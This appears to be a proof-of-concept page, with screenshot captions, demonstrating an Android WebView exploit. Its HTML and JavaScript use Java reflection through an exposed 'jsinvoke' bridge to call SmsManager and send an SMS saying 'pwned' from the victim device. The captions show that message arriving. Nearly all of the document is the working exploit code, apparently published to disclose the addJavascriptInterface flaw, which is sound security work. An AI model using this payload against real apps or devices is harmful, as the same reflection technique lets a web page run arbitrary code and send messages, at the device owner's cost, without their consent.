 3G 5:59
POCWebView
POC - HTML page with JS
Press here to send SMS
3G ? 6:12 PM
Messaging
New message
Compose new message
Vulnerable Device
pwned 6:11PM
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width; user-scalable=0;" />
<title>POC - WebView pwning - Elad Shapira</title>
</head>
<body>
<h3>POC - HTML page with JS</h3>
<input type="button" value="Press here to send SMS" onClick="execute()" />
<script>
function execute()
{
var obj_smsManager = jsinvoke.getClass().forName("android.telephony.SmsManager").getMethod("getDefault", null).invoke(null,null);
obj_smsManager.sendTextMessage ("1 555-521-5556", null, "pwned", null, null);
}
</script>
</body>
</html>